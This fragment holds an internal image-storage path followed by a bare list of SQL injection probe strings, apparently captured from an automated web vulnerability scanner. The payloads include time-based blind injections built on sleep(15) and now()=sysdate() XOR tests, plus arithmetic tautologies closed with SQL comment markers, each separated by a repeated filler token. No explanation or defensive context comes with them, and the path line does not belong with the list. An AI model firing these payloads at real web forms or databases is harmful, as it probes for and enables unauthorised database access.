
(select(0)from(select(sleep(15)))v)+"*/
qeNtfPNC
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
qeNtfPNC
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
qeNtfPNC
if(now()=sysdate(),sleep(15),0)
qeNtfPNC
-1' OR 2+792-792-1=0+0+0+1 --
qeNtfPNC
-1' OR 2+979-979-1=0+0+0+1 or 'sZQEVN0p'='
qeNtfPNC